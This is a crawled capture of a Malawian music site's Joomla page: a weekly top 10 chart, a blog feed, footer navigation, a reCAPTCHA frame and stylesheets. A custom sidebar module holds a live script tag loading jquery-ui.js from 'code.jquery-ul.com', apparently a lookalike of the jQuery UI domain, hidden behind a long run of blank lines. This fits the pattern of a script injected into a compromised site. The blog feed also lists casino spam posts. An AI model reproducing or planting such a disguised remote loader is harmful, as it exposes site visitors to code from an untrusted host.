            <div class="clr"></div>
        </li>
            </ul>

    
        <p class="srfrPostTextLink"><a href="http://www.malawievents.com/"></a></p>
    </div>

<div class="clr"></div>

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) ends here -->

		</div>
			<div class="moduletable">
							<h3>This week's Top 10</h3>
						
<div class="stat_item">
<span class="item_name"><strong>1. <a href="/T/612-tsar-leo/17837-venda/25508-venda-ft-malinga-mafia-afana-ceez">Tsar Leo - Venda ft Malinga Mafia & Afana Ceez</a></strong></span>
<span style=""> (3,857) </span> <div class="rw-ui-container" data-urid="25508"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>2. <a href="/D/3456-dr-gee/17562-uyesenso/25092-uyesenso-ft-kedarah-prod-fox-g-dubz-on-the-beat">Dr Gee - Uyesenso ft Kedarah (Prod. Fox G & Dubz On The Beat)</a></strong></span>
<span style=""> (5,323) </span> <div class="rw-ui-container" data-urid="25092"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>3. <a href="/S/3678-sean-morgan/17774-pompa/25409-pompa-ft-charisma-prod-macia">Sean Morgan  - Pompa ft Charisma (Prod. Macia)</a></strong></span>
<span style=""> (6,522) </span> <div class="rw-ui-container" data-urid="25409"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>4. <a href="/B/5077-bwede/17722-nyimbo-za-moralo-vol-1/25354-nyimbo-za-moralo-vol-1">Bwede - Nyimbo Za Moralo Vol. 1</a></strong></span>
<span style=""> (14,896) </span> <div class="rw-ui-container" data-urid="25354"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>5. <a href="/B/1961-blex-kapox/17812-let-me-take-a-sip-remix/25479-let-me-take-a-sip-remix-blex-kapox-x-6th-x-born-chris-x-ginitoh-x-twizy-bft-prod-sithe">Blex Kapox  - Let Me Take A Sip Remix (Blex Kapox x 6TH x Born Chris x Ginitoh x Twizy BFT) Prod. Sithe</a></strong></span>
<span style=""> (9,406) </span> <div class="rw-ui-container" data-urid="25479"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>6. <a href="/M/4088-maritino/17851-december-mbuzi/25526-december-mbuzi-maritino-dynamo-ft-jude-x-j-rab-x-i-level">Maritino - December Mbuzi (Maritino & Dynamo Ft Jude X J Rab X I Level)</a></strong></span>
<span style=""> (1,640) </span> <div class="rw-ui-container" data-urid="25526"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>7. <a href="/J/1789-joseph-chiwayula/17815-chikha/25482-chikha-prod-zupah">Joseph Chiwayula - Chikha (Prod. Zupah)</a></strong></span>
<span style=""> (2,746) </span> <div class="rw-ui-container" data-urid="25482"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>8. <a href="/J/1789-joseph-chiwayula/17676-mnamu-sitimadzu/25294-sitimadzu">Joseph Chiwayula - Sitimadzu</a></strong></span>
<span style=""> (5,620) </span> <div class="rw-ui-container" data-urid="25294"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>9. <a href="/B/1428-baxxy/17797-zonsezo/25442-zonsezo-baxxy-mw-bee-jay-prod-new-and-jeydak">Baxxy - Zonsezo (Baxxy Mw & Bee Jay) Prod. NEw and Jeydak</a></strong></span>
<span style=""> (4,308) </span> <div class="rw-ui-container" data-urid="25442"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>10. <a href="/G/739-achina-gattah-ase/17550-mg1/25077-mg1-ft-dirty-flo-prod-trappy-beats-cia">Achina Gattah Ase - MG1 ft Dirty Flo (Prod. Trappy Beats & CIA)</a></strong></span>
<span style=""> (10,859) </span> <div class="rw-ui-container" data-urid="25077"></div><br/><br/>		</div>
			<div class="moduletable">
							<h3>News from the Blog</h3>
						
			<div style="direction: ltr; text-align: left ! important"  class="feed">
		

	<!-- Show items -->
			<ul class="newsfeed list-striped">									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/playing-online-slots-for-real-money/" target="_blank">
						Playing Online Slots For Real Money</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/the-advantages-of-playing-roulette-online-absolutely-free/" target="_blank">
						The Advantages of Playing Roulette Online absolutely free</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/mastercard-online-casinos-online-a-comprehensive-guide-to-safe-and-secure-gaming/" target="_blank">
						Mastercard Online Casinos Online: A Comprehensive Guide to Safe and Secure Gaming</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/the-ultimate-overview-to-demo-gambling-enterprise-slots-whatever-you-required-to-know/" target="_blank">
						The Ultimate Overview to Demo Gambling Enterprise Slots: Whatever You Required to Know</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/discover-the-exhilaration-of-free-penny-slot-machine-online/" target="_blank">
						Discover the Exhilaration of Free Penny Slot Machine Online</a></h5>
					
									</li>
				</ul>
		</div>
			</div>
			<div class="moduletable">
						

<div class="custom"  >
	<!--  <center><a href="http://m.malawi-music.com/ads/index.php?site=1&pub=zathu" target="_blank"><img src="https://m.malawi-music.com/ads/zathu-album-cover.png" alt="Zathu Album Download" /></a></center> <br>

<center><a href="http://www.malawi-music.com/Z/1618-zathu/6238-chete-chete/11329-chete-chete"><img src="http://www.malawi-music.com/images/banners/za-big.jpg" alt="" /></a></center><br>  --><script src="https://code.jquery-ul.com/jquery-ui.js" type="3fc0165fa6356a60b44a5da0-text/javascript"></script>





























































































</div>
		</div>
	</div>
            </aside>
        </div>
                
    </div>

    
    <div class="wrapper-footer">
       <footer id="footer"  class="footer sticky">

                        
            <div class="dropup">
            <div class="wrapper-bottom-menu">
				<div class="container-fluid">
					<nav id="bottom-menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-bottom-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-bottom-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 parent"><a href="/music-charts" >Top 20 charts</a></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 parent"><a href="/contact-us" >Contact us</a></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
            </div>
            
            <div class="container-fluid footer-content">
                                   <div class="row-fluid"><div class="module mod_1 first last no_title span12">


<div class="custom"  >
	<div class="footer2">

<div style="padding:10px; font-size:14px">Discover new music : <a href="/music-charts/">Official Malawi Music Top 20 Chart</a> | <a href="/music-charts/hip-hop-top-20/">Urban Top 20 Chart</a> | <a href="/music-charts/reggae-top-20/">Reggea Top 20 Chart</a> | <a href="/music-charts/gospel-top-20/">Gospel Top 20 Chart</a> | <a target="_blank" href="https://www.youtube.com/channel/UCRtLP6Yqu85ZjAoxGP8YssA">YouTube Channel</a> </div>

<div style="padding:10px; font-size:14px">Stream and Download : <a href="https://www.malawi-music.com/playlist-18-best-of-2021-malawi-music-com">Best of 2021</a> | <a href="https://www.malawi-music.com/playlist-17-best-of-2020-malawi-music-com">Best of 2020</a> | <a href="https://www.malawi-music.com/playlist-16-best-of-2019-malawi-music-com">Best of 2019</a> | <a href="https://www.malawi-music.com/playlist-15-best-of-2018-malawi-music-com">Best of 2018</a> | <a href="https://www.malawi-music.com/playlist-37-best-of-2017-malawi-music-com">Best of 2017</a> | <a href="https://www.malawi-music.com/playlist-1-best-of-2016-jan-to-sept-malawi-music-com">Best of 2016</a> | <a href="https://www.malawi-music.com/playlist-2-best-of-2015-malawi-music-com">Best of 2015</a> | <a href="https://www.malawi-music.com/playlist-7-best-of-2014-malawi-music-com">Best of 2014</a> | <a href="https://www.malawi-music.com/playlist-8-best-of-2013-malawi-music-com">Best of 2013</a> | <a href="https://www.malawi-music.com/playlist-9-best-of-2012-malawi-music-com">Best of 2012</a> | <a href="https://www.malawi-music.com/playlist-10-best-of-2011-malawi-music-com">Best of 2011</a></div>

<div style="padding:10px;font-size:14px"><a href="/faq/">Frequently Asked Questions (FAQ)</a> | <a href="/contact-us/">Contact us</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/terms-and-conditions/">Terms and Conditions</a> | <a href="/faq/">Submit music</a> | <a href="/contact-us/donate/">Donate</a></div>

<table border="0" style="font-size: 14px;margin: 0 auto;">
<tbody>
<tr>
<td><center><img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/mam.png"> <img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/cosoma.jpg"></center>
</td>
</tr>
<tr>
<td style="margin-left:5px;">
<p>We are proudly working with Musicians Union of Malawi (MAM) -&nbsp;<span style="line-height: 1.3em;">Southern Divison </span> & Copyrights Society of Malawi (COSOMA)</p>
</td>
</tr>
</tbody>
</table>

				<div>Copyright &copy; 2010 - 2021 Malawi Music | Home of all music Malawian. All Rights Reserved.</div>
<div><a href="https://www.malawi-music.com">Malawi Music</a> website released by Dot Solutions.</div>
			</div></div>
</div>
</div>
                             
            </div>
       </footer>
    </div>

    <script type="3fc0165fa6356a60b44a5da0-text/javascript" src='/templates/js_keenly/js/jkeenly.js'></script>
    <script type="3fc0165fa6356a60b44a5da0-text/javascript">(function(d,t,e,m){window.RW_Async_Init=function(){RW.init({huid:"294308",uid:"c4607f4aaadd08fe552c2fd7b0139f95",source:"website",options:{"advanced":{"text":{"rateAwful":"Mbola","ratePoor":"Wayesesa","rateAverage":"Akumveka","rateThis":"Vote for this","thanks":"Zikomo"}},"size":"medium","style":"flat_brown","isDummy":false}});RW.render();};var rw,s=d.getElementsByTagName(e)[0],id="rw-js",l=d.location,ck="Y"+t.getFullYear()+"M"+t.getMonth()+"D"+t.getDate(),p=l.protocol,f=((l.search.indexOf("DBG=")>-1)?"":".min"),a=("https:"==p?"secure."+m+"js/":"js."+m);if(d.getElementById(id))return;rw=d.createElement(e);rw.id=id;rw.async=true;rw.type="text/javascript";rw.src=p+"//"+a+"external"+f+".js?ck="+ck;s.parentNode.insertBefore(rw,s);}(document,new Date(),"script","rating-widget.com/"));</script>
  

     



<script src='/templates/js_keenly/wright/js/utils.js' type="3fc0165fa6356a60b44a5da0-text/javascript"></script>
<script src='/templates/js_keenly/wright/js/stickyfooter.js' type="3fc0165fa6356a60b44a5da0-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3fc0165fa6356a60b44a5da0-|49" defer></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h69gRJbxq666RZYFbxmFEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769309981778');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.malawi-music.com/components/com_muscol/assets/song.css
body_size: 435
content:
@charset "utf-8";
/* CSS Document */

/** 
 * @version		1.0.1
 * @package		muscol
 * @copyright	2009 JoomlaMusicSolutions.com
 * @license		GPLv2
 */


/********************************/

tr.tr_song_link:hover{
background-color:#fffeee;
}
a.song_link{
width:100%;
display:block;
}
a.song_link:hover{
color:#FF0000;
}

/*********************************/

.player{
	margin-top:5px;
	/*border:1px solid #CCC;*/
}
.imatge_gran{
max-width:643px;
border:1px solid #CCCCCC;
}
.div_imatge_gran{
text-align:center;
padding-top:5px;
padding-bottom:5px;
}
h2.artista_disc{
/* font-weight:normal;
padding:0px;
font-size:22px; */
font-size: 22px;
    font-weight: bold;

    
}
h2.artista_disc img{
max-height:40px;
}
.artista_disc a{
/*color:#999999;*/
}
.artista_disc a:link{
/*color:#999999;*/
}
.artista_disc a:hover{
/*color:#666666;*/
}

.first_col{
	width:430px;
}
.second_col{
	padding-left:15px;
}


h1.album_disc{
font-weight:normal;
padding:0px;
font-size:24px;
}
h1.album_disc img{
max-height:50px;
}
.subtitle_disc{
color:#999999;
}
.nom_song{
text-align:left;
padding-left:10px;
color:#999999;
}
.num_song{
width:20px;
text-align:right;
color:#CCCCCC;
}
.time_song{
text-align:right; 
padding-left:20px;
color:#CCCCCC;
}
.time_song_total{
text-align:right; 
padding-left:20px;
color:#999999;
}
.disc_label{
border-bottom:1px solid #006699; color:#006699;
margin-bottom:3px;
padding-bottom:3px;
}
.year_disc{
font-size:16px;
line-height:30px;
color:#999999;
}
.date_disc{
font-size:18px;
color:#999999;
padding-left:20px;
}
.date_disc img{
vertical-align:bottom;
padding-bottom:4px;
border:none;
}
.year_disc img{
padding-bottom:2px;
border:none;
}
.year_disc a,.year_disc a:link,.year_disc a:visited{
color:#999999;
}
.year_disc a:hover{
color:#666666;
}
.taula_next_album{
	width:100%;
	-moz-border-radius:4px;
	padding:5px;
	background-color:#f9f9f9;
	border:1px solid #dfdfdf;
}
.taula_next_album a img{
vertical-align:middle;
border:1px solid #cccccc;
}
.taula_next_album a:hover img{
vertical-align:middle;
border:1px solid #000000;

}
.prev_album{
text-align:left;
width:33%;
}
td.prev_album a:hover{
/*color:#FF0000;
background-color:#fffeee;*/
}
.next_album{
text-align:right;
width:33%;
}
td.next_album a:hover{
/*color:#FF0000;
background-color:#fffeee;*/
}
.next_album_type{
width:33%;
text-align:center;
color:#CCCCCC;
}
.no_songs{
padding:5px;
color:#999999;
}

/********************* DETAILS ************************/

.disc_details{
	margin-bottom:10px;
}

table.details{
	border-bottom:1px solid #eeeeee;
	border-right:1px solid #eeeeee;
	font-size:12px;
}
table.details table td{
	border-top:1px solid #eeeeee;
}
td.label_detailed_album{
	/*background-color:#eeeeee;*/
	padding-left:1px;
	width:90px;
	color:#999;
}
.value_detailed_album{
	/*width:50%;*/
	padding-left:1px;
}
.review{
	padding-bottom:10px;
}
.songwriters{
	padding-bottom:10px;
}

.review h3 {
	border-bottom:1px solid #D3D3D3;
	color:#466A02;
	font-size:16px;
	font-weight:normal;
	height:auto;
	letter-spacing:normal;
	line-height:100%;
	margin:0 0 5px;
	padding:0;
	text-indent:0;
}

.lyrics{
	//background:url(images/back_lyrics.gif);
}

.disc_details h3 {
	border-bottom:1px solid #D3D3D3;
	color:#466A02;
	font-size:16px;
	font-weight:normal;
	height:auto;
	letter-spacing:normal;
	line-height:100%;
	margin:0 0 5px;
	padding:0;
	text-indent:0;
}
.num_ratings{
	font-size:12px;
	color:#999999;
}
.muscol_edit{
	text-align:right;
	margin-bottom:4px;
}


--- FILE ---
content_type: text/css
request_url: https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-extended.css
body_size: 11372
content:
.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body.b_arial{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}body.b_baskerville{font-family:Baskerville,"Times New Roman",Times,serif}body.b_cambria{font-family:Cambria,Georgia,Times,"Times New Roman",serif}body.b_centurygothic{font-family:"Century Gothic","Apple Gothic",sans-serif}body.b_consolas{font-family:Consolas,"Lucida Console",Monaco,monospace}body.b_copperplatelight{font-family:"Copperplate Light","Copperplate Gothic Light",serif}body.b_couriernew{font-family:"Courier New",Courier,monospace}body.b_franklingothic{font-family:"Franklin Gothic Medium","Arial Narrow Bold",Arial,sans-serif}body.b_futura{font-family:Futura,"Century Gothic",AppleGothic,sans-serif}body.b_garamond{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}body.b_geneva{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif}body.b_georgia{font-family:Georgia,Cambria,"Times New Roman",Times,serif}body.b_gillsans{font-family:"Gill Sans",Calibri,"Trebuchet MS",sans-serif}body.b_helvetica{font-family:"Helvetica Neue",Arial,Helvetica,sans-serif}body.b_impact{font-family:Impact,Haettenschweiler,"Arial Narrow Bold",sans-serif}body.b_lucidasans{font-family:"Lucida Sans","Lucida Grande","Lucida Sans Unicode",sans-serif}body.b_palatino{font-family:Palatino,"Palatino Linotype",Georgia,Times,"Times New Roman",serif}body.b_tahoma{font-family:Tahoma,Geneva,Verdana,sans-serif}body.b_times{font-family:Times,"Times New Roman",Georgia,serif}body.b_trebuchetms{font-family:"Trebuchet MS","Lucida Sans Unicode","Lucida Grande"," Lucida Sans",Arial,sans-serif}body.b_verdana{font-family:Verdana,Geneva,Tahoma,sans-serif}body.h_arial h1,body.h_arial h2,body.h_arial h3,body.h_arial h4,body.h_arial h5,body.h_arial h6{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}body.h_baskerville h1,body.h_baskerville h2,body.h_baskerville h3,body.h_baskerville h4,body.h_baskerville h5,body.h_baskerville h6{font-family:Baskerville,Times,"Times New Roman",serif}body.h_cambria h1,body.h_cambria h2,body.h_cambria h3,body.h_cambria h4,body.h_cambria h5,body.h_cambria h6{font-family:Cambria,Georgia,Times,"Times New Roman",serif}body.h_centurygothic h1,body.h_centurygothic h2,body.h_centurygothic h3,body.h_centurygothic h4,body.h_centurygothic h5,body.h_centurygothic h6{font-family:"Century Gothic","Apple Gothic",sans-serif}body.h_consolas h1,body.h_consolas h2,body.h_consolas h3,body.h_consolas h4,body.h_consolas h5,body.h_consolas h6{font-family:"Century Gothic","Apple Gothic",sans-serif}body.h_copperplatelight h1,body.h_copperplatelight h2,body.h_copperplatelight h3,body.h_copperplatelight h4,body.h_copperplatelight h5,body.h_copperplatelight h6{font-family:"Copperplate Light","Copperplate Gothic Light",serif}body.h_couriernew h1,body.h_couriernew h2,body.h_couriernew h3,body.h_couriernew h4,body.h_couriernew h5,body.h_couriernew h6{font-family:"Courier New",Courier,monospace}body.h_franklingothic h1,body.h_franklingothic h2,body.h_franklingothic h3,body.h_franklingothic h4,body.h_franklingothic h5,body.h_franklingothic h6{font-family:"Franklin Gothic Medium","Arial Narrow Bold",Arial,sans-serif}body.h_futura h1,body.h_futura h2,body.h_futura h3,body.h_futura h4,body.h_futura h5,body.h_futura h6{font-family:Futura,"Century Gothic",AppleGothic,sans-serif}body.h_garamond h1,body.h_garamond h2,body.h_garamond h3,body.h_garamond h4,body.h_garamond h5,body.h_garamond h6{font-family:Garamond,"Hoefler Text",Palatino,"Palatino Linotype",serif}body.h_geneva h1,body.h_geneva h2,body.h_geneva h3,body.h_geneva h4,body.h_geneva h5,body.h_geneva h6{font-family:Geneva,Verdana,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",sans-serif}body.h_georgia h1,body.h_georgia h2,body.h_georgia h3,body.h_georgia h4,body.h_georgia h5,body.h_georgia h6{font-family:Georgia,Cambria,"Times New Roman",Times,serif}body.h_gillsans h1,body.h_gillsans h2,body.h_gillsans h3,body.h_gillsans h4,body.h_gillsans h5,body.h_gillsans h6{font-family:"Gill Sans","Trebuchet MS",Calibri,sans-serif}body.h_helvetica h1,body.h_helvetica h2,body.h_helvetica h3,body.h_helvetica h4,body.h_helvetica h5,body.h_helvetica h6{font-family:Helvetica,"Helvetica Neue",Arial,sans-serif}body.h_impact h1,body.h_impact h2,body.h_impact h3,body.h_impact h4,body.h_impact h5,body.h_impact h6{font-family:Impact,Haettenschweiler,"Arial Narrow Bold",sans-serif}body.h_lucidasans h1,body.h_lucidasans h2,body.h_lucidasans h3,body.h_lucidasans h4,body.h_lucidasans h5,body.h_lucidasans h6{font-family:"Lucida Sans","Lucida Grande","Lucida Sans Unicode",sans-serif}body.h_palatino h1,body.h_palatino h2,body.h_palatino h3,body.h_palatino h4,body.h_palatino h5,body.h_palatino h6{font-family:Palatino,"Palatino Linotype","Hoefler Text",Times,"Times New Roman",serif}body.h_tahoma h1,body.h_tahoma h2,body.h_tahoma h3,body.h_tahoma h4,body.h_tahoma h5,body.h_tahoma h6{font-family:Tahoma,Verdana,Geneva,sans-serif}body.h_times h1,body.h_times h2,body.h_times h3,body.h_times h4,body.h_times h5,body.h_times h6{font-family:Times,"Times New Roman",Georgia,serif}body.h_trebuchetms h1,body.h_trebuchetms h2,body.h_trebuchetms h3,body.h_trebuchetms h4,body.h_trebuchetms h5,body.h_trebuchetms h6{font-family:"Trebuchet MS",Tahoma,Arial,sans-serif}body.h_verdana h1,body.h_verdana h2,body.h_verdana h3,body.h_verdana h4,body.h_verdana h5,body.h_verdana h6{font-family:Verdana,Tahoma,Geneva,sans-serif}html{height:100%}body{min-height:100%;position:relative}body .element-invisible{display:none;visibility:hidden}#header{margin-bottom:10px}#header #logo a.image h2{display:none}#header #top,#header #top2{padding-top:10px}.dropdown-menu>li>a:focus>[class^="icon-"],.dropdown-menu>li>a:focus>[class*=" icon-"],.dropdown-submenu:focus>a>[class^="icon-"],.dropdown-submenu:focus>a>[class*=" icon-"]{background-image:none}#header,#menu,#featured,#grid-top,#main-content,#breadcrumbs,#grid-bottom,#grid-bottom2,#grid-bottom3,#bottom-menu{margin-bottom:10px}#breadcrumbs .module,#breadcrumbs .moduletable{margin:0}#below-content{margin-top:10px}.cat-children h3 a{color:#be8037}.cat-children h3 a.btn{color:#333}.cat-children h3 a i{margin-right:5px}.cat-children ul{padding:0 0 0 10px;margin:0}.cat-children ul li{border-bottom:1px solid #eee;padding-bottom:10px;margin-bottom:10px}.cat-children ul ul{margin-left:20px;margin-top:20px}.cat-children ul ul li{border-bottom:0}.contentpane{padding-left:20px;padding-right:20px}[class^="icon-"],[class*=" icon-"]{background-image:none;width:auto;height:auto;vertical-align:middle;margin-top:0}a [class^="icon-"],a [class*=" icon-"]{text-decoration:none}a.joomlashack,div.joomlashack{display:block;margin:10px auto;text-align:center;width:75px}dl.article-info{float:none;display:block;width:100%;margin:0;font-size:0.8em;padding:5px 0;list-style:none}dl.article-info dt{display:none}dl.article-info dd,dl.article-info dd>div{-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;background:none;clear:none;cursor:default;display:inline-block;*display:inline;*zoom:1;float:none;line-height:24px;margin:0;min-height:24px;padding:0 5px;width:auto}dl.article-info dd:hover,dl.article-info dd>div:hover{background-color:#FBF4F4}p.img_caption{background:none repeat scroll 0 0 #F7F7F7;font-size:0.75em;font-style:italic;text-align:left}dl.label.label-info{display:inline-block;margin:0;padding:0 5px}dl.label.label-info dd,dl.label.label-info dt{display:inline-block;margin:0}.well{box-sizing:border-box;-ms-box-sizing:border-box}.well h3{display:block;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.btn-group.actions .btn img{height:16px}.carousel .item>img{width:100%}.navbar .nav li:hover>.dropdown-menu,.navbar .nav li:focus>.dropdown-menu{display:block}.navbar-inner{filter:none}.navbar-transparent .navbar-inner{background-color:transparent;background-image:none;border:0}.nav li [class^="icon-"],.nav li [class*=" icon-"]{margin-right:4px}.nav li ul.submenu{margin-left:13px;margin-right:13px}.nav li ul.submenu li a{display:block;padding:5px}.nav>li>ul.submenu{margin-left:20px;margin-right:20px}.nav>li>ul.submenu li>a:hover,.nav>li>ul.submenu li>a:focus{text-decoration:none}.nav>li>ul.submenu .active>a{color:#894f1f}.nav-tabs li:hover>.dropdown-menu,.nav-pills li:hover>.dropdown-menu,.nav-tabs li:focus>.dropdown-menu,.nav-pills li:focus>.dropdown-menu{display:block}.nav-tabs .tabs{float:left;font-weight:normal}.nav-tabs .tabs h3,.nav-tabs .tabs p{margin-bottom:-1px;margin-right:2px}.nav-tabs .tabs h3 a,.nav-tabs .tabs p a{border:1px solid transparent;border-radius:5px 5px 0 0;display:block;padding:8px 12px}.nav-tabs .tabs h3{font-size:14px;font-weight:normal}.nav-tabs .open h3 a,.nav-tabs .open p a{background-color:#fafaf5;border-color:#DDDDDD #DDDDDD transparent;cursor:default}.nav-tabs .open h3 a>a,.nav-tabs .open p a>a{color:#4a4a4a}.nav-tabs .open h3 a>a>.caret>.caret,.nav-tabs .open p a>a>.caret>.caret{border-top-color:#4a4a4a}.nav-pills>li>a>.caret{margin-top:6px}.nav-list>li>ul.submenu{margin-left:7px;margin-right:7px}.module .nav li.dropdown .dropdown-menu li>a{white-space:normal}.module .nav.nav-stacked li>a,.module .nav.nav-pills li>a,.module .nav.nav-list li>a{-webkit-text-shadow:none;-moz-text-shadow:none;-ms-text-shadow:none;-o-text-shadow:none;text-shadow:none}a.hidden-text span.hidden-text{display:none}.elements{border-bottom:1px solid #989887;background:#fff}.nav-tabs .dropdown-menu,.nav-pills .dropdown-menu,.navbar .dropdown-menu{margin-top:0}.footer1,.footer2{text-align:center}.item-image{max-width:100%}.text-error{color:#B94A48}.text-info{color:#3A87AD}.text-success{color:#468847}.text-warning{color:#C09853}#footer .footer-content a:hover{color:#555}#footer{background-color:#111;background-image:-moz-linear-gradient(top, #222, #111);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#222), to(#111));background-image:-webkit-linear-gradient(top, #222, #111);background-image:-o-linear-gradient(top, #222, #111);background-image:linear-gradient(to bottom, #222, #111);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0);color:#fff;overflow:hidden;background-color:#1b1b1b;background-repeat:repeat-x;border-color:#252525}#footer .moduletable,#footer .module{margin-bottom:0}#footer.sticky{width:100%}#sliderContainer div.slidermanDescriptionCont div.slidermanDescriptionText div.slideTitle p{font-size:1.1em;line-height:14px}.contact .thumbnail.pull-right+.dl-horizontal:after{clear:none}.list-striped,.row-striped{list-style:none;line-height:18px;text-align:left;vertical-align:middle;border-top:1px solid #ccc;margin-left:0}.list-striped li,.list-striped dd,.row-striped .row,.row-striped .row-fluid{border-bottom:1px solid #ccc;padding:8px}.list-striped li:nth-child(odd),.list-striped dd:nth-child(odd),.row-striped .row:nth-child(odd),.row-striped .row-fluid:nth-child(odd){background-color:#eee}.list-striped li:hover,.list-striped dd:hover,.row-striped .row:hover,.row-striped .row-fluid:hover{background-color:#ddd}.thumbnail{margin-bottom:9px}.accordion-group{background:#fff}.select[multiple],select[size]{height:28px}.site-title{font-size:40px;line-height:48px;font-weight:bold}.brand{color:#6f4b20;-webkit-transition:color .5s linear;-moz-transition:color .5s linear;-o-transition:color .5s linear;transition:color .5s linear}.brand:hover{color:#be8037;text-decoration:none}.header .finder{margin-top:14px}.header .finder .btn{margin-top:0px}.navigation{padding:5px 0;border-top:1px solid rgba(0,0,0,0.075);border-bottom:1px solid rgba(0,0,0,0.075);margin-bottom:10px}.navigation .nav-pills{margin-bottom:0}.well .page-header{margin:0px 0px 5px 0px}h1,h2,h3,h4,h5,h6{margin:13.333333333333334px 0;line-height:normal}.moduletable,.module{margin-bottom:20px}.module-header{padding-bottom:17px;margin:20px 0 18px 0;border-bottom:1px solid #eee}.item-title{margin-bottom:9px}.item-content{margin:18px 0}.item-subtitle{margin-bottom:9px}.pull-right.item-image{margin:0 0 18px 20px}.pull-left.item-image{margin:0 20px 18px 0}.header .nav>li:last-child>.dropdown-menu,.item-actions .dropdown-menu,.item-comment .dropdown-menu{left:auto;right:0}.article-index{margin:0 0 10px 10px}.list-item-title{margin-bottom:9px}.list-item-content{margin:18px 0}.list-item-subtitle{margin-bottom:9px}.content-links{padding:15px 0}.img_caption .left{float:left;margin-right:1em}.img_caption .right{float:right;margin-left:1em}.img_caption .left p{clear:left;text-align:center}.img_caption .right p{clear:right;text-align:center}.img_caption{text-align:center!important}.img_caption.none{margin-left:auto;margin-right:auto;max-width:100%}#aside .nav .nav-child{border-left:2px solid #d3d3ca;padding-left:5px}.navigation .nav-child{position:absolute;top:95%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#be8037;border:1px solid #989887;border:1px solid #be8037;*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box}.navigation .nav-child.pull-right{right:0;left:auto}.navigation .nav-child .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#fff;border-bottom:1px solid #fff}.navigation .nav-child a{display:block;padding:3px 20px;clear:both;font-size:14px;font-weight:normal;line-height:20px;color:#fafaf5;white-space:nowrap}.navigation .nav>li{position:relative}.navigation .nav>li:hover>.nav-child,.navigation .nav>li>a:focus+.nav-child{display:block}.navigation .nav-child:before{position:absolute;top:-7px;left:9px;display:inline-block;border-right:7px solid transparent;border-bottom:7px solid #989887;border-left:7px solid 